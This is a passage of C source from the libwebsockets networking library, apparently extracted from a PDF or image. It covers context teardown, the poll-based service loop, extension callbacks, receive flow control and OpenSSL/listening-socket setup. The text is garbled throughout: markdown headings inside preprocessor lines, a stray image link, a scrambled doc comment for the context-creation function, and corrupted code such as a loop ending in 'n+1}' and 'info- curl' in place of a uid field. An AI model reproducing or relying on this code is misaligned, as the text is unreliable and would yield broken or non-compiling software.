lwsl\_notice("Worst latency: %s\n", context->worst\_latency\_info);

#### #endif

for  $(n = 0; n <$  context->fds count; n++) {

struct libwebsocket \*wsi =

context->lws\_lookup[context->fds[n].fd];

```
libwebsocket_close_and_free_session(context,
               wsi, LWS_CLOSE_STATUS_NOSTATUS /* no protocol close */);
       n--;
}
/*
* give all extensions a chance to clean up any per-context
* allocations they might have made
*/
ext = context->extensions;
m = LWS_EXT_CALLBACK_CLIENT_CONTEXT_DESTRUCT;
if (context->listen_port)
       m = LWS_EXT_CALLBACK_SERVER_CONTEXT_DESTRUCT;
while (ext && ext->callback) {
       ext->callback(context, ext, NULL,
               (enum libwebsocket_extension_callback_reasons)m,
                                                     NULL, NULL, 0);
       ext++;
```
}

```
/*
```
\* inform all the protocols that they are done and will have no more

\* callbacks

\*/

while (protocol->callback) {

protocol->callback(context, NULL, LWS\_CALLBACK\_PROTOCOL\_DESTROY,

NULL, NULL, 0);

protocol++;

}

#endif

#ifdef WIN32

#else

close(context->fd\_random);

#endif

#ifdef LWS\_OPENSSL\_SUPPORT

if (context->ssl\_ctx)

SSL\_CTX\_free(context->ssl\_ctx);

if (context->ssl\_client\_ctx)

SSL\_CTX\_free(context->ssl\_client\_ctx);

ERR\_remove\_state(0);

ERR\_free\_strings();

EVP\_cleanup();

CRYPTO\_cleanup\_all\_ex\_data();

#endif

if (context->fds)

free(context->fds);

if (context->lws\_lookup)

free(context->lws\_lookup);

free(context);

# #if defined(WIN32) && !defined(USE\_CYGWIN)

WSACleanup();

#endif

}

/\*\*

\* libwebsocket\_context\_user() - get the user data associated with the context

\* @context: Websocket context

\*

- \* This returns the optional user allocation that can be attached to
- \* the context the sockets live in at context\_create time. It's a way
- \* to let all sockets serviced in the same context share data without
- \* using globals statics in the user code.

\*/

```
LWS_EXTERN void *
```
libwebsocket\_context\_user(struct libwebsocket\_context \*context)

{

return context->user\_space;

# }

# /\*\*

- \* libwebsocket\_service() Service any pending websocket activity
- \* @context: Websocket context
- \* @timeout\_ms: Timeout for poll; 0 means return immediately if nothing needed
- \* service otherwise block and service immediately, returning
- after the timeout if nothing needed service.
- \*
- \* This function deals with any pending websocket traffic, for three
- \* kinds of event. It handles these events on both server and client
- \* types of connection the same.
- \*
- \* 1) Accept new connections to our context's server
- \*
- \* 2) Call the receive callback for incoming frame data received by
- server or client connections.
- \*
- \* You need to call this service function periodically to all the above
- \* functions to happen; if your application is single-threaded you can
- \* just call it in your main event loop.
- \*
- \* Alternatively you can fork a new process that asynchronously handles
- \* calling this service in a loop. In that case you are happy if this
- \* call blocks your thread until it needs to take care of something and
- \* would call it with a large nonzero timeout. Your loop then takes no
- \* CPU while there is nothing happening.
- \*
- \* If you are calling it in a single-threaded app, you don't want it to
- \* wait around blocking other things in your loop from happening, so you
- \* would call it with a timeout\_ms of 0, so it returns immediately if
- \* nothing is pending, or as soon as it services whatever was pending.

\*/

int

libwebsocket\_service(struct libwebsocket\_context \*context, int timeout\_ms)

{

int n;

```
/* stay dead once we are dead */
```
if (context == NULL)

return 1;

/\* wait for something to need service \*/

n = poll(context->fds, context->fds\_count, timeout\_ms);

if (n == 0)  $/*$  poll timeout  $*/$ 

return 0;

if  $(n < 0)$ 

return -1;

/\* any socket with events to service? \*/

for  $(n = 0; n <$  context->fds count;  $n++$ )

if (context->fds[n].revents)

if (libwebsocket\_service\_fd(context,

&context->fds[n]) < 0)

return -1;

return 0;

}

#ifndef LWS\_NO\_EXTENSIONS

int

lws\_any\_extension\_handled(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi,

enum libwebsocket\_extension\_callback\_reasons r,

void \*v, size\_t len)

{

int n;

int handled  $= 0$ ;

/\* maybe an extension will take care of it for us \*/

for ( $n = 0$ ;  $n <$  wsi->count\_active\_extensions && !handled;  $n+1$ } {

if (!wsi->active\_extensions[n]->callback)

continue;

handled |= (int) wsi->active\_extensions[n]->callback(context,

wsi->active\_extensions[n], wsi,

r, wsi->active\_extensions\_user[n], v, len);

}

return handled;

}

void \*

lws\_get\_extension\_user\_matching\_ext(struct libwebsocket \*wsi,

struct libwebsocket\_extension \*ext)

{

int  $n = 0$ ;

if (wsi == NULL)

return NULL;

while (n < wsi->count\_active\_extensions) {

if (wsi->active\_extensions[n] != ext) {

```
n++;
```
continue;

}

return wsi->active\_extensions\_user[n];

}

return NULL;

}

#endif

# /\*\*

- \* libwebsocket\_callback\_on\_writable() Request a callback when this socket \* becomes able to be written to without
- \* blocking
- \*
- \* @context: libwebsockets context
- \* @wsi: Websocket connection instance to get callback for

\*/

int

libwebsocket\_callback\_on\_writable(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi)

{

#ifndef LWS\_NO\_EXTENSIONS

int n;

int handled  $= 0$ ;

/\* maybe an extension will take care of it for us \*/

for ( $n = 0$ ;  $n <$  wsi->count\_active\_extensions;  $n++$ ) {

if (!wsi->active\_extensions[n]->callback)

continue;

handled  $=$  (int) wsi->active\_extensions[n]->callback(context,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_REQUEST\_ON\_WRITEABLE,

wsi->active\_extensions\_user[n], NULL, 0);

}

if (handled)

return 1;

#### #endif

```
if (wsi->position_in_fds_table < 0) {
```
lwsl\_err("libwebsocket\_callback\_on\_writable: failed to find socket %d\n",

wsi->sock);

return -1;

}

context->fds[wsi->position\_in\_fds\_table].events |= POLLOUT;
/\* external POLL support via protocol 0 \*/

context->protocols[0].callback(context, wsi,

LWS\_CALLBACK\_SET\_MODE\_POLL\_FD,

# (void \*)(long)wsi->sock, NULL, POLLOUT);

### return 1;

# }

### /\*\*



### int

### libwebsocket\_callback\_on\_writable\_all\_protocol(

const struct libwebsocket\_protocols \*protocol)

### {

struct libwebsocket\_context \*context = protocol->owning\_server;

int n;

struct libwebsocket \*wsi;

```
for (n = 0; n < context->fds_count; n++) {
```

```
wsi = context->lws_lookup[context->fds[n].fd];
```
if (!wsi)

continue;

if (wsi->protocol == protocol)

libwebsocket\_callback\_on\_writable(context, wsi);

}

return 0;

}

# /\*\*

\* libwebsocket\_set\_timeout() - marks the wsi as subject to a timeout

\*

\* You will not need this unless you are doing something special

- \*
- \* @wsi: Websocket connection instance
- \* @reason: timeout reason
- \* @secs: how many seconds
- \*/

### void

libwebsocket\_set\_timeout(struct libwebsocket \*wsi,

enum pending\_timeout reason, int secs)

struct timeval tv;

```
gettimeofday(&tv, NULL);
```
wsi->pending\_timeout\_limit = tv.tv\_sec + secs;

wsi->pending\_timeout = reason;

}

/\*\*

\* libwebsocket\_get\_socket\_fd() - returns the socket file descriptor

\*

\* You will not need this unless you are doing something special

\*

\* @wsi: Websocket connection instance

\*/

int

libwebsocket\_get\_socket\_fd(struct libwebsocket \*wsi)

{

```
return wsi->sock;
```
}

#ifdef LWS\_LATENCY

void

lws\_latency(struct libwebsocket\_context \*context, struct libwebsocket \*wsi,

const char \*action, int ret, int completed)

{

struct timeval tv;

unsigned long u;

char buf[256];

gettimeofday(&tv, NULL);

u = (tv.tv\_sec \* 1000000) + tv.tv\_usec;

if (action) {

if (completed) {

if (wsi->action\_start == wsi->latency\_start)

sprintf(buf,

"Completion first try lat %luus: %p: ret %d: %s\n",

u - wsi->latency\_start,

(void \*)wsi, ret, action);

else

sprintf(buf,

"Completion %luus: lat %luus: %p: ret %d: %s\n",

u - wsi->action\_start,

u - wsi->latency\_start,

(void \*)wsi, ret, action);

wsi->action\_start = 0;

```
} else
```

```
sprintf(buf, "lat %luus: %p: ret %d: %s\n",
```
u - wsi->latency\_start,

```
 (void *)wsi, ret, action);
```
if (u - wsi->latency\_start > context->worst\_latency) {

context->worst\_latency = u - wsi->latency\_start;

strcpy(context->worst\_latency\_info, buf);

}

lwsl\_latency("%s", buf);

### } else {

wsi->latency\_start = u;

```
if (!wsi->action_start)
```

```
wsi->action_start = u;
```
}

# }

#endif

```
#ifdef LWS_NO_SERVER
```
int

```
_libwebsocket_rx_flow_control(struct libwebsocket *wsi)
```
### {

return 0;

## }

#else

int

\_libwebsocket\_rx\_flow\_control(struct libwebsocket \*wsi)

{

struct libwebsocket\_context \*context = wsi->protocol->owning\_server; int n;

if (!(wsi->u.ws.rxflow\_change\_to & 2))

return 0;

wsi->u.ws.rxflow change to  $&=$  ~2;

lwsl\_info("rxflow: wsi %p change\_to %d\n",

wsi, wsi->u.ws.rxflow\_change\_to);

/\* if we're letting it come again, did we interrupt anything? \*/

if ((wsi->u.ws.rxflow\_change\_to & 1) && wsi->u.ws.rxflow\_buffer) {

n = libwebsocket\_interpret\_incoming\_packet(wsi, NULL, 0);

if ( $n < 0$ ) {

lwsl\_info("libwebsocket\_rx\_flow\_control: close req\n"); return -1;

}

if (n)

/\* oh he stuck again, do nothing  $*/$ return 0;

}

if (wsi->u.ws.rxflow\_change\_to & 1)

context->fds[wsi->position\_in\_fds\_table].events |= POLLIN;

else

context->fds[wsi->position\_in\_fds\_table].events &= ~POLLIN;

if (wsi->u.ws.rxflow\_change\_to & 1)

/\* external POLL support via protocol 0 \*/

context->protocols[0].callback(context, wsi,

LWS\_CALLBACK\_SET\_MODE\_POLL\_FD,

(void \*)(long)wsi->sock, NULL, POLLIN);

else

/\* external POLL support via protocol 0 \*/

context->protocols[0].callback(context, wsi,

LWS\_CALLBACK\_CLEAR\_MODE\_POLL\_FD,

(void \*)(long)wsi->sock, NULL, POLLIN);

return 1;

}

#endif

### /\*\*

\* libwebsocket\_rx\_flow\_control() - Enable and disable socket servicing for

\* receieved packets.

\*

\* If the output side of a server process becomes choked, this allows flow

\* control for the input side. \* \* @wsi: Websocket connection instance to get callback for \* @enable:  $0 =$  disable read servicing for this connection, 1 = enable \*/

int

libwebsocket\_rx\_flow\_control(struct libwebsocket \*wsi, int enable)

{

wsi->u.ws.rxflow\_change\_to = 2 | !!enable;

return 0;

}

### /\*\*

\* libwebsocket\_canonical\_hostname() - returns this host's hostname

\*

\* This is typically used by client code to fill in the host parameter

\* when making a client connection. You can only call it after the context

\* has been created.

\*

\* @context: Websocket context

\*/

```
extern const char *
```

```
libwebsocket_canonical_hostname(struct libwebsocket_context *context)
```
{

```
return (const char *)context->canonical_hostname;
```
}

```
static void sigpipe_handler(int x)
```
{ }

#ifdef LWS\_OPENSSL\_SUPPORT

static int

```
OpenSSL_verify_callback(int preverify_ok, X509_STORE_CTX *x509_ctx)
```
{

```
SSL *ssl;
```
int n;

struct libwebsocket\_context \*context;

ssl = X509\_STORE\_CTX\_get\_ex\_data(x509\_ctx,

```
SSL_get_ex_data_X509_STORE_CTX_idx());
```
/\*

\* !!! nasty openssl requires the index to come as a library-scope

\* static

\*/

context = SSL\_get\_ex\_data(ssl, openssl\_websocket\_private\_data\_index);

n = context->protocols[0].callback(NULL, NULL,

```
LWS_CALLBACK_OPENSSL_PERFORM_CLIENT_CERT_VERIFICATION,
```
x509\_ctx, ssl, preverify\_ok);

/\* convert return code from  $0 = OK$  to  $1 = OK$  \*/

if (!n)

 $n = 1;$ 

else

 $n = 0$ ;

return n;

}

#endif

int user\_callback\_handle\_rxflow(callback\_function callback\_function,

struct libwebsocket\_context \*context,

struct libwebsocket \*wsi,

enum libwebsocket\_callback\_reasons reason, void \*user,

void \*in, size\_t len)

```
int n;
```
n = callback\_function(context, wsi, reason, user, in, len);

if (!n)

n = \_libwebsocket\_rx\_flow\_control(wsi);

return n;

}

```
#ifdef LWS_OPENSSL_SUPPORT
```
static int Password\_Callback(char \*buf, int size, int rwflag, void \*userdata)

{

```
 int length = 0;
```

```
 strncpy(buf, SC_PASSPHRASE, size-1);
```
buf[size-1] =  $0$ ;

```
 length = strlen(buf);
```
return (length);

# }

#endif

/\*\*

\* libwebsocket\_create\_context() - Create the websocket handler

\* @info: pointer to struct with parameters

\*

- \* This function creates the listening socket (if serving) and takes care
- \* of all initialization in one step.
- \* After initialization, it returns a struct libwebsocket\_context \* that \* represents this server. After calling, user code needs to take care \* of calling libwebsocket\_service() with the context pointer to get the \* server's sockets serviced. This can be done in the same process context \* or a forked process, or another thread, \* async transmission. \* HTTP requests are sent always to the FIRST protocol in @protocol, since \* The server created is a simple http server by default; part of the \* websocket standard is upgrading this http connection to a websocket one. \*
- \* This allows the same server to provide files like scripts and favicon /
- images or whatever over http and dynamic data over websockets all in
- \* one place; they're all handled in the user callback.
- \*/

struct libwebsocket\_context \*

\*

- \*
- \* The protocol callback functions are called for a handful of events
- \* including http requests coming in, websocket connections becoming
- \* established, and data arriving; it's also called periodically to allow
- 
- \*
	-
- \* at that time websocket protocol has not been negotiated. Other
- \* protocols after the first one never see any HTTP callack activity.
- \*

libwebsocket\_create\_context(struct lws\_context\_creation\_info \*info)

```
{
```

```
struct libwebsocket_context *context = NULL;
```
char \*p;

### #ifndef LWS\_NO\_SERVER

int n;

int opt  $= 1$ ;

struct libwebsocket \*wsi;

struct sockaddr\_in serv\_addr;

### #endif

#ifndef LWS\_NO\_EXTENSIONS

int m;

struct libwebsocket\_extension \*ext;

#endif

```
#ifdef LWS_OPENSSL_SUPPORT
```
SSL\_METHOD \*method;

#endif

#ifndef LWS\_NO\_DAEMONIZE

```
int pid_daemon = get_daemonize_pid();
```
#endif

lwsl\_notice("Initial logging level %d\n", log\_level); lwsl\_notice("Library version: %s\n", library\_version); lwsl\_info(" LWS\_MAX\_HEADER\_NAME\_LENGTH: %u\n",

LWS\_MAX\_HEADER\_NAME\_LENGTH);

lwsl\_info(" LWS\_MAX\_HEADER\_LEN: %u\n", LWS\_MAX\_HEADER\_LEN);

lwsl\_info(" LWS\_MAX\_PROTOCOLS: %u\n", LWS\_MAX\_PROTOCOLS);

#ifndef LWS\_NO\_EXTENSIONS

lwsl\_info(" LWS\_MAX\_EXTENSIONS\_ACTIVE: %u\n",

LWS\_MAX\_EXTENSIONS\_ACTIVE);

#### #else

lwsl\_notice(" Configured without extension support\n");

#### #endif

lwsl\_info(" SPEC\_LATEST\_SUPPORTED: %u\n", SPEC\_LATEST\_SUPPORTED); lwsl\_info(" AWAITING\_TIMEOUT: %u\n", AWAITING\_TIMEOUT); lwsl\_info(" CIPHERS\_LIST\_STRING: '%s'\n", CIPHERS\_LIST\_STRING); lwsl\_info(" SYSTEM\_RANDOM\_FILEPATH: '%s'\n", SYSTEM\_RANDOM\_FILEPATH); lwsl\_info(" LWS\_MAX\_ZLIB\_CONN\_BUFFER: %u\n", LWS\_MAX\_ZLIB\_CONN\_BUFFER);

### #ifdef \_WIN32

{

WORD wVersionRequested; WSADATA wsaData; int err; HMODULE wsdll;

/\* Use the MAKEWORD(lowbyte, highbyte) macro from Windef.h \*/

wVersionRequested = MAKEWORD(2, 2);

err = WSAStartup(wVersionRequested, &wsaData);

if (err !=  $0$ ) {

/\* Tell the user that we could not find a usable \*/ /\* Winsock DLL.  $*$ lwsl\_err("WSAStartup failed with error: %d\n", err); return NULL;

}

/\* default to a poll() made out of select() \*/

```
poll = emulated_poll;
```
/\* if windows socket lib available, use his WSAPoll \*/

```
wsdll = GetModuleHandle(_T("Ws2_32.dll"));
```
if (wsdll)

poll = (PFNWSAPOLL)GetProcAddress(wsdll, "WSAPoll");

/\* Finally fall back to emulated poll if all else fails \*/

if (!poll)

poll = emulated\_poll;

}

#endif

context = (struct libwebsocket\_context \*)

malloc(sizeof(struct libwebsocket\_context));

```
if (!context) {
```

```
lwsl_err("No memory for websocket context\n");
```
return NULL;

}

memset(context, 0, sizeof(\*context));

### #ifndef LWS\_NO\_DAEMONIZE

```
context->started_with_parent = pid_daemon;
```
lwsl\_notice(" Started with daemon pid %d\n", pid\_daemon);

#### #endif

```
context->listen_service_extraseen = 0;
```
context->protocols = info->protocols;

context->listen\_port = info->port;

context->http\_proxy\_port = 0;

context->http\_proxy\_address $[0] = \sqrt{0}$ ;

context->options = info->options;

/\* to reduce this allocation, \*/

context->max\_fds = getdtablesize();

lwsl\_notice(" static allocation: %u + (%u x %u fds) = %u bytes\n",

sizeof(struct libwebsocket\_context),

sizeof(struct pollfd) + sizeof(struct libwebsocket \*),

context->max\_fds,

sizeof(struct libwebsocket\_context) +

((sizeof(struct pollfd) + sizeof(struct libwebsocket \*)) \*

context->max\_fds));

context->fds = (struct pollfd \*)malloc(sizeof(struct pollfd) \*

context->max\_fds);

```
if (context->fds == NULL) {
```
lwsl\_err("Unable to allocate fds array for %d connections\n",

context->max\_fds);

free(context);

return NULL;

}

```
context->lws_lookup = (struct libwebsocket **)
```
malloc(sizeof(struct libwebsocket \*) \* context->max\_fds);

```
if (context->lws_lookup == NULL) {
```
lwsl\_err(

"Unable to allocate lws\_lookup array for %d connections\n",

context->max\_fds);

```
free(context->fds);
```
free(context);

return NULL;

}

context->fds\_count = 0;

#### #ifndef LWS\_NO\_EXTENSIONS

context->extensions = info->extensions;

#endif

context->last\_timeout\_check\_s = 0;

context->user\_space = info->user;

#ifdef WIN32

context->fd\_random = 0;

#else

```
context->fd_random = open(SYSTEM_RANDOM_FILEPATH, O_RDONLY);
```
if (context->fd\_random < 0) {

lwsl\_err("Unable to open random device %s %d\n",

SYSTEM\_RANDOM\_FILEPATH, context->fd\_random);

goto bail;

}

#endif

#ifdef LWS\_OPENSSL\_SUPPORT

context->use\_ssl = 0;

context->ssl\_ctx = NULL;

context->ssl\_client\_ctx = NULL;

openssl\_websocket\_private\_data\_index = 0;

#endif

strcpy(context->canonical\_hostname, "unknown");

#ifndef LWS\_NO\_SERVER

if (!(info->options & LWS\_SERVER\_OPTION\_SKIP\_SERVER\_CANONICAL\_NAME)) {

struct sockaddr sa;

```
context->service_buffer[0] = '\0';
```
/\* find canonical hostname \*/

```
context->service_buffer[
```
sizeof(context->service\_buffer) - 1] = '\0';

memset(&sa, 0, sizeof(sa));

sa.sa\_family = AF\_INET;

sa.sa\_data[sizeof(sa.sa\_data) -  $1$ ] = ' $\sqrt{0}$ ';

gethostname((char \*)context->service\_buffer,

sizeof(context->service\_buffer) - 1);

 $n = 0;$ 

if (strlen((char \*)context->service\_buffer) <

sizeof(sa.sa\_data) - 1) {

strncpy(sa.sa\_data, (char \*)context->service\_buffer, sizeof(sa.sa\_data));

lwsl\_debug("my host name is %s\n", sa.sa\_data);

n = getnameinfo(&sa, sizeof(sa),

(char \*)context->service\_buffer,

sizeof(context->service\_buffer) - 1,

NULL, 0, NI\_NAMEREQD);

}

if (!n) {

strncpy(context->canonical\_hostname,

(char \*)context->service\_buffer,

sizeof(context->canonical\_hostname) - 1);

context->canonical\_hostname[

sizeof(context->canonical\_hostname) - 1] = '\0';

} else

strncpy(context->canonical\_hostname,

(char \*)context->service\_buffer,

sizeof(context->canonical\_hostname) - 1);

```
lwsl_notice(" canonical_hostname = %s\n",
```
context->canonical\_hostname);

}

#endif

/\* split the proxy ads:port if given \*/

p = getenv("http\_proxy");

if (p) {

strncpy(context->http\_proxy\_address, p,

sizeof(context->http\_proxy\_address) - 1);

context->http\_proxy\_address[

sizeof(context->http\_proxy\_address) -  $1$ ] = '\0';

p = strchr(context->http\_proxy\_address, ':');

if ( $p == NULL$ ) {

lwsl\_err("http\_proxy needs to be ads:port\n"); goto bail;

}

 $*_{p} = \sqrt{0};$ 

 $context$ ->http\_proxy\_port = atoi(p + 1);

lwsl\_notice(" Proxy %s:%u\n",

context->http\_proxy\_address,

context->http\_proxy\_port);

}

#ifndef LWS\_NO\_SERVER

if (info->port) {

```
#ifdef LWS_OPENSSL_SUPPORT
```

```
context->use_ssl = info->ssl_cert_filepath != NULL &&
```
info->ssl\_private\_key\_filepath != NULL;

#ifdef USE\_CYASSL

lwsl\_notice(" Compiled with CYASSL support\n");

#else

lwsl\_notice(" Compiled with OpenSSL support\n");

### #endif

if (context->use\_ssl)

```
lwsl_notice(" Using SSL mode\n");
```

```
else
```

```
lwsl_notice(" Using non-SSL mode\n");
```
#### #else

```
if (info->ssl_cert_filepath != NULL &&
                     info->ssl_private_key_filepath != NULL) {
        lwsl_notice(" Not compiled for OpenSSI support!\n");
        goto bail;
```
}

lwsl\_notice(" Compiled without SSL support\n");

#endif

lwsl\_notice(

" per-conn mem: %u + %u headers + protocol rx buf\n",

sizeof(struct libwebsocket),

sizeof(struct allocated\_headers));

}

#endif

/\* ignore SIGPIPE \*/

#if defined(WIN32) && !defined(USE\_CYGWIN)

#else

signal(SIGPIPE, sigpipe\_handler);

#endif

```
#ifdef LWS_OPENSSL_SUPPORT
# if SS_ENABLE_FIPS != 0
    if(!FIPS_mode())
    {
     if(!FIPS_mode_set(1))
     {
       lwsl_notice("FIPS mode activated for OpenSSL");
     }
     else
     {
       lwsl_notice("Error entering FIPS mode for OpenSSL");
     }
    }
# endif
       /* basic openssl init */
       SSL_library_init();
        OpenSSL_add_all_algorithms();
        SSL_load_error_strings();
       openssl_websocket_private_data_index =
```
SSL\_get\_ex\_new\_index(0, "libwebsockets", NULL, NULL, NULL);

```
/*
```
\* Firefox insists on SSLv23 not SSLv3

\* Konq disables SSLv2 by default now, SSLv23 works

\*/

```
method = (SSL_METHOD *)SS_OPENSSL_METHOD();
```

```
if (!method) {
```
lwsl\_err("problem creating ssl method: %s\n",

```
ERR_error_string(ERR_get_error(),
```
(char \*)context->service\_buffer));

goto bail;

}

context->ssl\_ctx = SSL\_CTX\_new(method); /\* create context \*/

if (!context->ssl\_ctx) {

lwsl\_err("problem creating ssl context: %s\n",

ERR\_error\_string(ERR\_get\_error(),

(char \*)context->service\_buffer));

goto bail;

}

```
#ifdef SSL_OP_NO_COMPRESSION
```
SSL\_CTX\_set\_options(context->ssl\_ctx, SSL\_OP\_NO\_COMPRESSION);

#endif

SSL\_CTX\_set\_options(context->ssl\_ctx, SS\_OPENSSL\_OPTIONS);

#ifdef SS\_OPENSSL\_CIPHER\_LIST

SSL\_CTX\_set\_cipher\_list(context->ssl\_ctx, SS\_OPENSSL\_CIPHER\_LIST);

#endif

SSL\_CTX\_set\_default\_passwd\_cb(context->ssl\_ctx, Password\_Callback);

```
#ifndef LWS_NO_CLIENT
```
/\* client context \*/

```
if (info->port == CONTEXT_PORT_NO_LISTEN) {
```

```
method = (SSL_METHOD *)SS_OPENSSL_METHOD();
```
if (!method) {

lwsl\_err("problem creating ssl method: %s\n",

ERR\_error\_string(ERR\_get\_error(),

(char \*)context->service\_buffer));

goto bail;

```
}
```
/\* create context \*/

context->ssl\_client\_ctx = SSL\_CTX\_new(method);

if (!context->ssl\_client\_ctx) {

lwsl\_err("problem creating ssl context: %s\n",

ERR\_error\_string(ERR\_get\_error(),

(char \*)context->service\_buffer));

goto bail;

}

#ifdef SSL\_OP\_NO\_COMPRESSION

SSL\_CTX\_set\_options(context->ssl\_client\_ctx,

SSL\_OP\_NO\_COMPRESSION);

#endif

SSL\_CTX\_set\_options(context->ssl\_client\_ctx, SS\_OPENSSL\_OPTIONS);

#ifdef SS\_OPENSSL\_CIPHER\_LIST

SSL\_CTX\_set\_cipher\_list(context->ssl\_client\_ctx, SS\_OPENSSL\_CIPHER\_LIST);

#endif

SSL\_CTX\_set\_default\_passwd\_cb(context->ssl\_client\_ctx, Password\_Callback);

/\* openssl init for cert verification (for client sockets) \*/

if (!info->ssl\_ca\_filepath) {

if (!SSL\_CTX\_load\_verify\_locations(

context->ssl\_client\_ctx, NULL,

SC\_CERTIFICATE\_FILE))

lwsl\_err(

"Unable to load SSL Client certs from %s "

"(set by --with-client-cert-dir= "

"in configure) -- client ssl isn't "

"going to work", SC\_CERTIFICATE\_FILE);

} else

if (!SSL\_CTX\_load\_verify\_locations(

context->ssl\_client\_ctx, info->ssl\_ca\_filepath,

NULL))

lwsl\_err(

"Unable to load SSL Client certs "

"file from %s -- client ssl isn't "

"going to work", info->ssl\_ca\_filepath);

/\*

\* callback allowing user code to load extra verification certs

\* helping the client to verify server identity

\*/

context->protocols[0].callback(context, NULL,

LWS\_CALLBACK\_OPENSSL\_LOAD\_EXTRA\_CLIENT\_VERIFY\_CERTS,

context->ssl\_client\_ctx, NULL, 0);

}

#endif

/\* as a server, are we requiring clients to identify themselves?  $*/$ 

if (info->options &

LWS\_SERVER\_OPTION\_REQUIRE\_VALID\_OPENSSL\_CLIENT\_CERT) {

/\* absolutely require the client cert \*/

SSL\_CTX\_set\_verify(context->ssl\_ctx,

SSL\_VERIFY\_PEER | SSL\_VERIFY\_FAIL\_IF\_NO\_PEER\_CERT,

OpenSSL\_verify\_callback);

/\*

\* give user code a chance to load certs into the server

- \* allowing it to verify incoming client certs
- \*/

context->protocols[0].callback(context, NULL,

```
LWS_CALLBACK_OPENSSL_LOAD_EXTRA_SERVER_VERIFY_CERTS,
```
context->ssl\_ctx, NULL, 0);

}

if (context->use\_ssl) {

/\* openssl init for server sockets \*/

/\* set the local certificate from CertFile \*/

n = SSL\_CTX\_use\_certificate\_chain\_file(context->ssl\_ctx,

info->ssl\_cert\_filepath);

if (n !=  $1$ ) {

lwsl\_err("problem getting cert '%s': %s\n",

info->ssl\_cert\_filepath,

ERR\_error\_string(ERR\_get\_error(),

(char \*)context->service\_buffer));

goto bail;

}

/\* set the private key from KeyFile \*/

if (SSL\_CTX\_use\_PrivateKey\_file(context->ssl\_ctx,

info->ssl\_private\_key\_filepath,

SSL\_FILETYPE\_PEM) != 1) {

lwsl\_err("ssl problem getting key '%s': %s\n",

info->ssl\_private\_key\_filepath,

ERR\_error\_string(ERR\_get\_error(),

(char \*)context->service\_buffer));

goto bail;

### }

/\* verify private key \*/

if (!SSL\_CTX\_check\_private\_key(context->ssl\_ctx)) {

lwsl\_err("Private SSL key doesn't match cert\n"); goto bail;

}

/\* SSL is happy and has a cert it's content with  $*/$ 

}

#### #endif

/\* selftest \*/

if (lws\_b64\_selftest())

goto bail;

#### #ifndef LWS\_NO\_SERVER

/\* set up our external listening socket we serve on \*/

if (info->port) {

int sockfd;

```
sockfd = socket(AF_INET, SOCK_STREAM, 0);
```

```
if (sockfd < 0) {
```
lwsl\_err("ERROR opening socket\n");

goto bail;

}

### #ifndef WIN32

/\*

\* allow us to restart even if old sockets in TIME\_WAIT

\* (REUSEADDR on Unix means, "don't hang on to this

\* address after the listener is closed." On Windows, though,

\* it means "don't keep other processes from binding to

\* this address while we're using it)

\*/

setsockopt(sockfd, SOL\_SOCKET, SO\_REUSEADDR,

(const void \*)&opt, sizeof(opt));

#### #endif

/\* Disable Nagle \*/

 $opt = 1$ ;

setsockopt(sockfd, IPPROTO\_TCP, TCP\_NODELAY,

#### (const void \*)&opt, sizeof(opt));

```
#if defined(WIN32) && !defined(USE_CYGWIN)
```
 $opt = 0;$ 

ioctlsocket(sockfd, FIONBIO, (unsigned long \*)&opt);

#else

fcntl(sockfd, F\_SETFL, O\_NONBLOCK);

#endif

bzero((char \*) &serv\_addr, sizeof(serv\_addr));

```
serv_addr.sin_family = AF_INET;
```
if (info->iface == NULL)

serv\_addr.sin\_addr.s\_addr = INADDR\_ANY;

else

interface\_to\_sa(info->iface, &serv\_addr,

sizeof(serv\_addr));

serv\_addr.sin\_port = htons(info->port);

n = bind(sockfd, (struct sockaddr \*) &serv\_addr,

sizeof(serv\_addr));

if  $(n < 0)$  {

lwsl\_err("ERROR on binding to port %d (%d %d)\n",

info->port, n, errno);

close(sockfd);

goto bail;

wsi = (struct libwebsocket \*)malloc(

sizeof(struct libwebsocket));

```
if (wsi == NULL) {
```
lwsl\_err("Out of mem\n");

close(sockfd);

goto bail;

# }

}

memset(wsi, 0, sizeof(struct libwebsocket));

wsi->sock = sockfd;

### #ifndef LWS\_NO\_EXTENSIONS

wsi->count\_active\_extensions = 0;

### #endif

wsi->mode = LWS\_CONNMODE\_SERVER\_LISTENER;

insert\_wsi\_socket\_into\_fds(context, wsi);

context->listen\_service\_modulo = LWS\_LISTEN\_SERVICE\_MODULO;

context->listen\_service\_count = 0;

context->listen\_service\_fd = sockfd;

listen(sockfd, LWS\_SOMAXCONN);

lwsl\_notice(" Listening on port %d\n", info->port);

#### #endif

/\*

- \* drop any root privs for this process
- \* to listen on port < 1023 we would have needed root, but now we are
- \* listening, we don't want the power for anything else

\*/

### #ifdef WIN32

#else

```
if (info->gid != -1)
```
if (setgid(info->gid))

lwsl\_warn("setgid: %s\n", strerror(errno));

if (info- $\text{curl}$  != -1)

if (setuid(info->uid))

lwsl\_warn("setuid: %s\n", strerror(errno));

### #endif

/\* initialize supported protocols \*/

for (context->count\_protocols = 0;

info->protocols[context->count\_protocols].callback;

context->count\_protocols++) {

lwsl\_parser(" Protocol: %s\n",

info->protocols[context->count\_protocols].name);

info->protocols[context->count\_protocols].owning\_server =

context;

